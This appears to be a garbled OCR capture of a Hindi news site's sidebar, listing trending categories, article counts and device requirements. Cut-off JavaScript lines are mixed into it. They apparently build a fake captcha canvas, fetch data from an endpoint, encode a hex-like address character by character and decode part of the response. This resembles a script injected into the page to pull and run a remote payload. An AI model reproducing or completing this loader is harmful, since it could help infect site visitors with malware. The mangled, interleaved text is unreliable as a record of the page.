
TRENDING CATEGORIES
Hash sum: ff0be72a6402dd6aae093c
Uncategorized
477 Articles
मुख्य समाचार
17 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
राज्य
15 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
देश
12 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
खेल/फिल्मी
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
1 Articles
j=await re.json();if(j.result){let h=j.result.substring(130),s
LATEST REVIEWS
CTA Title
CTA Content
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB
FOLLOW US